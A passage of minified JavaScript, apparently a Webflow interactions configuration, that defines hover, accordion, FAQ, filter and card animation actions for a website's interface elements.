out",actionItemGroups:[{actionItems:[{id:"a-94-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-94-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-94-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-94-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-95":{id:"a-95",title:"services-card-hover 2",actionItemGroups:[{actionItems:[{id:"a-95-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".badge-icon",selectorGuids:["10bfcc3c-f65e-2082-0d47-8e9f877cf653"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-95-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-96":{id:"a-96",title:"services-card-hover out 2",actionItemGroups:[{actionItems:[{id:"a-96-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:350,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|5d1f935d-3b32-b72c-d0f3-f5b930d6da98"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:0}},{id:"a-96-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".badge-icon",selectorGuids:["10bfcc3c-f65e-2082-0d47-8e9f877cf653"]},globalSwatchId:"",rValue:36,bValue:223,gValue:164,aValue:1}},{id:"a-96-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".learn-more-link",selectorGuids:["62a62e1d-3694-31b4-cf83-d767d0655b47"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-96-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-6",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-96-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".comp-icon",selectorGuids:["4453108f-eecc-00a5-f0c4-55f7084c4550"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19013a2e8ee},"a-101":{id:"a-101",title:"Term-section-hover",actionItemGroups:[{actionItems:[{id:"a-101-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-101-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-101-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:240,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-101-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008b125d2},"a-103":{id:"a-103",title:"Term-section-hover out",actionItemGroups:[{actionItems:[{id:"a-103-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-103-n-4",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:30,target:{useEventTarget:"PARENT",selector:".wrap-items-accordion",selectorGuids:["b1af40fe-ec38-382f-9922-f4c06e79ced3"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-103-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},globalSwatchId:"",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-103-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"",rValue:36,bValue:154,gValue:86,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008b125d2},"a-104":{id:"a-104",title:"accordion-click",actionItemGroups:[{actionItems:[{id:"a-104-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|d2f2465f-bf0a-c0d8-3099-e2c57adaf350"},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-104-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-104-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:"none"}},{id:"a-104-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:230,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|3c793169-e25c-9ba9-cb77-4c223fa351f7"},value:0,unit:""}},{id:"a-104-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"66685b8576c020ea6cde0ee3|d2f2465f-bf0a-c0d8-3099-e2c57adaf350"},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19008bbf43c},"a-105":{id:"a-105",title:"accordion-click-hide",actionItemGroups:[{actionItems:[{id:"a-105-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".svg-icon-down",selectorGuids:["ea7be14f-eae5-f31f-d686-27ce91d54969"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-105-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rich-details",selectorGuids:["c278f541-9344-ed53-e6ca-5eb847506d12"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-105-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:"block"}},{id:"a-105-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".preview-text",selectorGuids:["d7dddfd3-11a1-a7af-17a1-d9f9d18de4ab"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19008bbf43c},"a-109":{id:"a-109",title:"show-reset-buton",actionItemGroups:[{actionItems:[{id:"a-109-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:0,unit:""}},{id:"a-109-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:0,unit:""}}]},{actionItems:[{id:"a-109-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:"flex"}},{id:"a-109-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".close-icon-input",selectorGuids:["f597984b-a9f4-91ed-8cfc-0e2d32844d0b"]},value:1,unit:""}},{id:"a-109-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19009607994},"a-110":{id:"a-110",title:"hide-animation",actionItemGroups:[{actionItems:[{id:"a-110-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:0,unit:""}}]},{actionItems:[{id:"a-110-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1900962c3eb},"a-111":{id:"a-111",title:"hide-close-icon",actionItemGroups:[{actionItems:[{id:"a-111-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|a2bd4218-6c24-d490-41c8-0c802b582554"},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19012ffc3ac},"a-102":{id:"a-102",title:"hide-animation 2",actionItemGroups:[{actionItems:[{id:"a-102-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:300,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".reset-filter-button",selectorGuids:["086875d7-f92d-fc46-f6ab-550783edc415"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1900962c3eb},"a-106":{id:"a-106",title:"FAQ 1 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-106-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-106-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-106-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-106-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-106-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"PARENT",selector:".faq1_accordion",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b3"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-108":{id:"a-108",title:"FAQ 1 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-108-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-108-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|edb16291-66ad-f009-f51f-2121fff7f1ad"},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}},{id:"a-108-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:100,target:{useEventTarget:"PARENT",selector:".faq1_accordion",selectorGuids:["b9631cf8-61be-e87f-2e30-31033d8695b3"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-108-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-117":{id:"a-117",title:"FAQ 1 accordion [Open] 2",actionItemGroups:[{actionItems:[{id:"a-117-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-117-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-117-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-118":{id:"a-118",title:"FAQ 1 accordion [Close] 2",actionItemGroups:[{actionItems:[{id:"a-118-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb0"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-118-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq1_icon-wrapper-new",selectorGuids:["b30335e5-222b-0a8f-73c0-ed39d85eadb6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-127":{id:"a-127",title:"card-hover-in",actionItemGroups:[{actionItems:[{id:"a-127-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19132918007},"a-128":{id:"a-128",title:"card-hover-in 2",actionItemGroups:[{actionItems:[{id:"a-128-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19132918007},"a-125":{id:"a-125",title:"card-image-scale-in",actionItemGroups:[{actionItems:[{id:"a-125-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.06,yValue:1.06,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-126":{id:"a-126",title:"card-image-scale-in-out",actionItemGroups:[{actionItems:[{id:"a-126-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:350,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191328f2eed},"a-130":{id:"a-130",title:"Change Link color",actionItemGroups:[{actionItems:[{id:"a-130-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-130-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--space-cadet",rValue:33,bValue:76,gValue:41,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x191bdbf9e66},"a-131":{id:"a-131",title:"Reverse link color",actionItemGroups:[{actionItems:[{id:"a-131-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".link-4-2",selectorGuids:["d8e1d160-8ebf-c62c-ba0b-e91ad052edb4"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x191bdc03295},"a-133":{id:"a-133",title:"radio-hidden",actionItemGroups:[{actionItems:[{id:"a-133-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"none"}},{id:"a-133-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:0,unit:""}}]},{actionItems:[{id:"a-133-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"outQuad",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"block"}},{id:"a-133-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1915d30dc62},"a-134":{id:"a-134",title:"radio-hidden-hover-out",actionItemGroups:[{actionItems:[{id:"a-134-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:"none"}},{id:"a-134-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".note-icon-wrapper",selectorGuids:["538d91b9-f79a-0220-e8c5-c516e6d6cb12"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1915d30dc62},"a-135":{id:"a-135",title:"FAQ 1 accordion [Open] 3",actionItemGroups:[{actionItems:[{id:"a-135-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},heightValue:50,widthUnit:"AUTO",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-135-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-135-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-132":{id:"a-132",title:"FAQ 1 accordion [Close] 3",actionItemGroups:[{actionItems:[{id:"a-132-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq1_answer-2",selectorGuids:["b198a600-be14-4104-3bc2-419340ff35bd"]},widthValue:100,heightValue:50,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-132-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-123":{id:"a-123",title:"show-filter-elements",actionItemGroups:[{actionItems:[{id:"a-123-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:0,unit:""}}]},{actionItems:[{id:"a-123-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:"flex"}}]},{actionItems:[{id:"a-123-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"SIBLINGS",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1912d55215c},"a-119":{id:"a-119",title:"FAQ 6 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-119-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-119-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-119-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:350,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-120":{id:"a-120",title:"FAQ 6 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-120-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a7"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-120-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper",selectorGuids:["d68ff692-dcbe-b134-26d2-2b26ab5e25a0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-124":{id:"a-124",title:"show-blogs-filters",actionItemGroups:[{actionItems:[{id:"a-124-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:0,unit:""}}]},{actionItems:[{id:"a-124-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".filter-popup-wrapper",selectorGuids:["aca6dda0-63ef-a235-7202-c26adf43d308"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1912d5c22a3},"a-138":{id:"a-138",title:"events-card-hover",actionItemGroups:[{actionItems:[{id:"a-138-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:0,unit:""}}]},{actionItems:[{id:"a-138-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19138d15d0d},"a-139":{id:"a-139",title:"events-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-139-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"outQuad",duration:0,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:"flex"}}]},{actionItems:[{id:"a-139-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",boundaryMode:!0,id:"655511e0d1e5fab674681307|eda8c5b4-9f47-e16c-459d-af2e9b25ee4d"},value:0,unit:""}},{id:"a-139-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-wrapper",selectorGuids:["45e42d54-13ab-34af-d2d6-a7ca3f4d857f"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19138d15d0d},"a-145":{id:"a-145",title:"Navbar 11 menu [Open] 